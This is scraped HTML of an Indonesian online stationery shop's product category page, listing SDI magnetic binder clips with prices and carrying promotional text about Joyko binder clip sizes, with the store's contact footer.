<p style="text-align: justify;">Jika anda ingin menata kertas tesebut namun tidak ingin membolonginya, ada alternatif lain yaitu dengan menggunakan macam-macam binder clip Joyko sehingga anda tidak perlu khawatir kertas yang dijepit sobek karena salah membuat lubang. Alat ini dibuat dari logam yang sangat kuat dalam menjepit kertas sehingga hasilnya rapi dan tidak mudah terlepas. Binder clip ini juga telah dilengkapi dengan lubang yang bisa dimanfaatkan untuk menggantung dokumen.</p>
<p style="text-align: justify;">Macam-macam binder clip Joyko tersedia dalam berbagai kapasitas yang bisa disesuaikan dengan ketebalan kertas yang akan disatukan diantaranya:</p>
<ul style="text-align: justify;">
<li>Seri 105 kapasitas 5 mm</li>
<li>Seri 107 kapasitas 8 mm</li>
<li>Seri 111 kapasitas 10 mm</li>
<li>Seri 155 kapasitas 12 mm</li>
<li>Seri 200 kapasitas 19 mm</li>
<li>Seri 260 kapasitas 25 mm</li>
</ul>
<p style="text-align: justify;">Agar tidak rusak, kertas yang dijepit harus disesuaikan dengan kapasitas Joyko Binder Clip 105 / Joyko Binder Clip 107 / Joyko Binder Clip 111 / Joyko Binder Clip 155 / Joyko Binder Clip 200 / Joyko Binder Clip 260. Semua jenis binder clip sudah bisa dibeli di toko Bina Mandiri Stationery dengan harga bersaing dan dapat dipesan dalam jumlah besar untuk dijual kembali. Untuk informasi pemesanan, anda dapat menghubungi pihak costumer service kami.</p></div></div></div><main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="U9FpMu1qlLgsjeVv" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">  <!-- ko template: getTemplate() --><!-- /ko --> </div>         <!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
--><div class="admin__data-grid-outer-wrap" data-bind="scope: 'widget_recently_viewed.widget_recently_viewed'">
    <div data-role="spinner" data-component="widget_recently_viewed.widget_recently_viewed.widget_columns" class="admin__data-grid-loading-mask">
        <div class="spinner">
            <span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span>
        </div>
    </div>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
     <div id="layer-product-list">           <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.tokostationery.id\/alat-alat-kantor\/klip-dan-penjepit-kertas\/magnetic-binder-clips.html","formKey":"U9FpMu1qlLgsjeVv","post":false}}'>     <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> <span class="toolbar-number">3</span> Items </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">Sort By</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >Product Name</option> <option value="price"  >Price</option> <option value="merek"  >Merek</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>  </div>    <div class="products wrapper grid products-grid"><ol class="products list items product-items">  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3958" data-container="product-grid">  <a href="https://www.tokostationery.id/sdi-4285-magnetic-clips-30x35-mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3958"><span class="product-image-wrapper"><!--mf_product_label_comment_3958--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.tokostationery.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/d/sdi-magnetic-clips-sku-sdi-4285-sku-sdi-4286-sku-sdi-4287_hy8qclfvmuscwras.jpg"  width="240" height="300" alt="Foto&#x20;atk&#x20;SDI&#x20;4285&#x20;&#x20;Magnetic&#x20;Clips&#x20;&#x28;S&#x29;&#x20;30&#x20;x&#x20;35&#x20;mm&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Kecil&#x20;Agen&#x20;merek&#x20;SDI"/></span></span>  <style>.product-image-container-3958 {
    width: 240px;
}
.product-image-container-3958 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokostationery.id/sdi-4285-magnetic-clips-30x35-mm.html">SDI 4285  Magnetic Clips (S) 30 x 35 mm Klip Penjepit Kertas Kecil</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3958" data-price-box="product-id-3958">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3958"  data-price-amount="39000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 39.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3958"  data-price-amount="44900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 44.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SDI-4285" action="https://www.tokostationery.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~/product/3958/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3958"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="U9FpMu1qlLgsjeVv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":3958,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"3958","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3959" data-container="product-grid">  <a href="https://www.tokostationery.id/sdi-4286-magnetic-clips-35x40-mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3959"><span class="product-image-wrapper"><!--mf_product_label_comment_3959--><img mfdislazy="1" fetchpriority="high" class="product-image-photo"  src="https://www.tokostationery.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/d/sdi-magnetic-clips-sku-sdi-4285-sku-sdi-4286-sku-sdi-4287_hy8qclfvmuscwras.jpg"  width="240" height="300" alt="&#x20;gambar&#x20;terbaru"/></span></span>  <style>.product-image-container-3959 {
    width: 240px;
}
.product-image-container-3959 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokostationery.id/sdi-4286-magnetic-clips-35x40-mm.html">SDI 4286 Magnetic Clips (M) 35 x 40 mm Klip Penjepit Kertas Sedang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3959" data-price-box="product-id-3959">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3959"  data-price-amount="41500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3959"  data-price-amount="47800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 47.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SDI-4286" action="https://www.tokostationery.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~/product/3959/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3959"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="U9FpMu1qlLgsjeVv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":3959,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"3959","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_3960" data-container="product-grid">  <a href="https://www.tokostationery.id/sdi-4287-magnetic-clips-45x50-mm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-3960"><span class="product-image-wrapper"><!--mf_product_label_comment_3960--><img src="https://www.tokostationery.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokostationery.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/s/d/sdi-magnetic-clips-sku-sdi-4285-sku-sdi-4286-sku-sdi-4287_hy8qclfvmuscwras.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Besar&#x20;SDI&#x20;4287&#x20;Magnetic&#x20;Clips&#x20;&#x28;B&#x29;&#x20;45&#x20;x&#x20;50&#x20;mm&#x20;merek&#x20;SDI"/></span></span>  <style>.product-image-container-3960 {
    width: 240px;
}
.product-image-container-3960 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.tokostationery.id/sdi-4287-magnetic-clips-45x50-mm.html">SDI 4287 Magnetic Clips (B) 45 x 50 mm Klip Penjepit Kertas Besar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="3960" data-price-box="product-id-3960">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3960"  data-price-amount="48500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 48.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3960"  data-price-amount="55800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 55.800,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="SDI-4287" action="https://www.tokostationery.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~/product/3960/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="3960"><input type="hidden" name="uenc" value="[base64]~~"><input name="form_key" type="hidden" value="U9FpMu1qlLgsjeVv" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokostationery.id\/wishlist\/index\/add\/","data":{"product":3960,"uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokostationery.id\/catalog\/product_compare\/add\/","data":{"product":"3960","uenc":"aHR0cHM6Ly93d3cudG9rb3N0YXRpb25lcnkuaWQvYWxhdC1hbGF0LWthbnRvci9rbGlwLWRhbi1wZW5qZXBpdC1rZXJ0YXMvbWFnbmV0aWMtYmluZGVyLWNsaXBzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li> </ol></div>    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":144,"url":"https:\/\/www.tokostationery.id\/alat-alat-kantor\/klip-dan-penjepit-kertas\/magnetic-binder-clips.html","formKey":"U9FpMu1qlLgsjeVv","post":false}}'>           <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" >12</option> <option value="24" >24</option> <option value="36" >36</option> <option value="72" >72</option> <option value="144"  selected="selected" >144</option> <option value="288" >288</option></select></div><span class="limiter-text">per page</span></div> </div>   </div></div><div class="sidebar sidebar-main">   <div class="block filter" id="layered-filter-block" data-mage-init=' { "collapsible": { "openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } } }'> <div class="block-title filter-title" data-count="0"><strong data-role="title">Shop By</strong></div><div class="block-content filter-content">           <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong> <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init=' { "accordion": { "openedState": "active", "collapsible": true, "active": false, "multipleCollapsible": false } }'> <div data-role="collapsible" class="filter-options-item"><div data-role="title" class="filter-options-title">Price</div><div data-role="content" class="filter-options-content">  <ol class="items"> <li class="item"> <a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips/l/price:30000-40000.html" rel="nofollow" ><span class="price">IDR 30.000,00</span> - <span class="price">IDR 39.999,99</span><span class="count">1<span class="filter-count-label"> item</span></span> </a> </li>  <li class="item"> <a href="https://www.tokostationery.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips/l/price:40000-50000.html" rel="nofollow" ><span class="price">IDR 40.000,00</span> - <span class="price">IDR 49.999,99</span><span class="count">2<span class="filter-count-label">item</span></span> </a> </li> </ol></div></div>      </div></div></div></div><div class="sidebar sidebar-additional"> <div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar"><div class="block-title"><strong id="block-compare-heading" role="heading" aria-level="2">Compare Products</strong> <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span></div><!-- ko if: compareProducts().count --><div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}"><ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items"><li class="product-item"><input type="hidden" class="compare-item-id" data-bind="value: id"/><strong class="product-item-name"><a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a></strong> <a href="#" data-bind="attr: {'data-post': remove_url}" title="Remove&#x20;This&#x20;Item" class="action delete"><span>Remove This Item</span></a></li></ol><div class="actions-toolbar"><div class="primary"><a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Compare</span></a></div><div class="secondary"><a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/www.tokostationery.id\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}"><span>Clear All</span></a></div></div></div><!-- /ko --><!-- ko ifnot: compareProducts().count --><div class="empty">You have no items to compare.</div><!-- /ko --></div>   <div class="block block-wishlist" data-bind="scope: 'wishlist'"><div class="block-title"><strong role="heading" aria-level="2">My Wish List</strong> <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter"></span> <!-- /ko --></div><div class="block-content"><strong class="subtitle">Last Added Items</strong> <!-- ko if: wishlist().counter --><ol class="product-items no-display" id="wishlist-sidebar" data-bind="foreach: wishlist().items, css: {'no-display': null}"><li class="product-item"><div class="product-item-info"><a class="product-item-photo" data-bind="attr: { href: product_url, title: product_name }"><!-- ko template: {name: $data.image.template, data: $data.image} --><!-- /ko --></a> <div class="product-item-details"><strong class="product-item-name"><a data-bind="attr: { href: product_url }" class="product-item-link"><span data-bind="text: product_name"></span></a></strong> <div data-bind="html: product_price"></div><div class="product-item-actions"><!-- ko if: product_is_saleable_and_visible --><div class="actions-primary"><!-- ko if: product_has_required_options --><a href="#" data-bind="attr: {'data-post': add_to_cart_params}" class="action tocart primary"><span>Add to Cart</span></a> <!-- /ko --><!-- ko ifnot: product_has_required_options --><button type="button" class="action tocart primary" data-bind="attr: {'data-post': add_to_cart_params}"><span>Add to Cart</span></button> <!-- /ko --></div><!-- /ko --><div class="actions-secondary"><a href="#" data-bind="attr: {'data-post': delete_item_params}" title="Remove&#x20;This&#x20;Item" class="btn-remove action delete"><span>Remove This Item</span></a></div></div></div></div></li></ol><div class="actions-toolbar no-display" data-bind="css: {'no-display': null}"><div class="primary"><a class="action details" href="https://www.tokostationery.id/wishlist/" title="Go&#x20;to&#x20;Wish&#x20;List"><span>Go to Wish List</span></a></div></div><!-- /ko --><!-- ko ifnot: wishlist().counter --><div class="empty">You have no items in your wish list.</div><!-- /ko --></div></div></div></div></main><footer class="page-footer"><div class="footer content"> <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.tokostationery.id/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Sign Up for Our Newsletter:</span> <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}" /></label></div></div><div class="actions"><button class="action subscribe primary" title="Subscribe" type="submit" aria-label="Subscribe"><span>Subscribe</span></button></div></form></div></div><ul class="footer links"><li class="nav item"><a href="https://www.tokostationery.id/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.tokostationery.id/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.tokostationery.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.tokostationery.id/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.tokostationery.id/contact/">Contact Us</a></li><li class="nav item"><a href="https://www.tokostationery.id/rss/">RSS</a></li><li class="nav item"><a href="https://www.tokostationery.id/sitemap/">Sitemap</a></li><li><a href="https://www.tokostationery.id/blog" id="idNcXFn3Yn" >Blog</a></li></ul>  <div class="field-recaptcha" id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container" data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'" ><!-- ko template: getTemplate() --><!-- /ko --></div></div> <div class="widget block block-static-block"><style>#html-body [data-pb-style=ARHCGA7],#html-body [data-pb-style=INV713E]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=INV713E]{justify-content:flex-start;display:flex;flex-direction:column;background-color:#7a96c6}#html-body [data-pb-style=ARHCGA7]{align-self:stretch}#html-body [data-pb-style=NRE6CUM]{display:flex;width:100%}#html-body [data-pb-style=AQGIXCM]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:calc(18.75% - 10px);margin-left:5px;margin-right:5px;align-self:stretch}#html-body [data-pb-style=N19NMXH]{padding-left:15px}#html-body [data-pb-style=CETP5EM],#html-body [data-pb-style=GMDMXYD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=GMDMXYD]{width:calc(18.75% - 5px);margin-right:5px}#html-body [data-pb-style=CETP5EM]{width:62.5%}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="INV713E"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="ARHCGA7"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="NRE6CUM"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="AQGIXCM"><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="N19NMXH" data-decoded="true"><div class="links">
<div class="block-title"><strong>tokostationery.id </strong></div>
<ul>
<li><a href="https://www.tokostationery.id/about-us/distributor-alat-tulis-kantor-sekolah-lengkap/">Tentang Toko ATK Kami</a></li>
<li><a href="https://www.tokostationery.id/lokasi/supplier-stationery-kantor-sekolah-harga-grosir/">Lokasi Belanja Alat Tulis Murah</a></li>
<li><a href="https://www.tokostationery.id/kirim-pesanan-alat-tulis-kantor-perlengkapan-sekolah-stationery-atk/">Kirim Pesanan Alat Tulis</a></li>
<li><a href="https://www.tokostationery.id/trending-bisnis-peralatan-stationary-sekolah-perlengkapan-kantor-untung/">Paket Perdana Bisnis Alat Tulis ATK Sekolah dan Kantor</a></li>
<li><a href="https://www.tokostationery.id/katalog-terbaru-atk-alat-tulis-kantor/">Daftar Harga Stationery Terbaru</a></li>
</ul>
</div>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="GMDMXYD"><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><div data-content-type="block" data-appearance="default" data-element="main" data-pb-style="IMSH45B" data-was-processed="true">
<div class="widget block block-static-block" data-was-processed="true">
<div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true" data-was-processed="true">
<div style="font-size: 14px; font-weight: bold;" data-was-processed="true">
<p>BINA MANDIRI STATIONERY</p>
<p>Jalan Pangeran Jayakarta Komplek Ruko 141 Blok A No.17, Mangga Dua Selatan, Sawah Besar, Daerah Khusus Ibukota Jakarta, Jakarta Pusat 10730</p>
<p>Telp : (021)6252421</p>
<p>Email : admin@alattulis.id</p>
<p>Whatsapp: <br>0811 9227169 <br>0811 9227168 <br>0896-7551-7760</p></div></div></div></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="CETP5EM"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://i.imgur.com/8MT193N.jpg" title="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" alt="toko perlengkapan kantor jual alat tulis sekolah katalog grosir lengkap" /></div></div></div></div><div data-content-type="block" data-appearance="default" data-element="main"> <div class="widget block block-static-block"><style>#html-body [data-pb-style=QW2LB33],#html-body [data-pb-style=TYJRKE8]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=TYJRKE8]{justify-content:center;display:flex;flex-direction:column;text-align:center}#html-body [data-pb-style=QW2LB33]{align-self:stretch}#html-body [data-pb-style=VVKJKJ3]{display:flex;width:100%}#html-body [data-pb-style=BOB55K4],#html-body [data-pb-style=E1H3CIF],#html-body [data-pb-style=MWKIHLL],#html-body [data-pb-style=ON8149U],#html-body [data-pb-style=TFCYR1L],#html-body [data-pb-style=Y7JHW26]{justify-content:center;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;padding-left:10px;padding-right:10px;align-self:center}</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="TYJRKE8"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QW2LB33"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VVKJKJ3"><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="E1H3CIF"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227169&amp;amp;text=Saya%20melihat%20dari%20website%20anda%20mau%20bertanya%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" src="https://i.ibb.co.com/Y0x9byz/button-whatsapp-08119227169-red.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 08119227169" width="100%" height="auto"> </a>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="Y7JHW26"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=6289675517760&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" src="https://i.ibb.co.com/myq0DR7/button-whatsapp-089675517760-blue.png" alt="Dapatkan Penawaran Menarik Perlengkapan alat tulis kantor di Agen ATK Bina Mandiri Stationery dengan harga murah terjangkau dan lengkap sales atk 089675517760" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="ON8149U"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://api.whatsapp.com/send?phone=628119227168&amp;amp;text=Saya%20ada%20pertanyaan%20tentang%20atk" target="_blank" rel="noopener">
<img class="img-fluid" title="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" src="https://i.ibb.co.com/2K52ftL/button-whatsapp-08119227168-green.png" alt="Dapatkan Katalog Grosir Perlengkapan tulis kantor dan sekolah di Supplier ATK Bina Mandiri Stationery dengan harga murah terjangkau dan Grosir sales atk 08119227168" width="100%" height="auto"> </a>


</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="BOB55K4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><a href="https://siplah.blibli.com/merchant-detail/SCBM-0056" target="_blank" rel="noopener">
